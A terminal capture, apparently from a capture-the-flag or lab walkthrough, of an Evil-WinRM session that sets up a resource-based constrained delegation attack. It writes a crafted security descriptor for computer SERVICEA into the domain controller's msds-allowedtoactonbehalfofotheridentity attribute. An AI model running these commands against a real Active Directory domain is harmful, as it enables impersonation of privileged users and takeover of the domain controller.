 *Evil-WinRM* PS C:\Users\support\Documents> $ComputerSid = Get-DomainComputer SERVICEA -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\Users\support\Documents> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPD
TLOCRSDRCWDWO;;;$ComputerSid)"
*Evil-WinRM* PS C:\Users\support\Documents> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\Documents> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer dc -Properties 'msds-allowedtoactonbehalfofotheridentity'
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
*Evil-WinRM* PS C:\Users\support\Documents>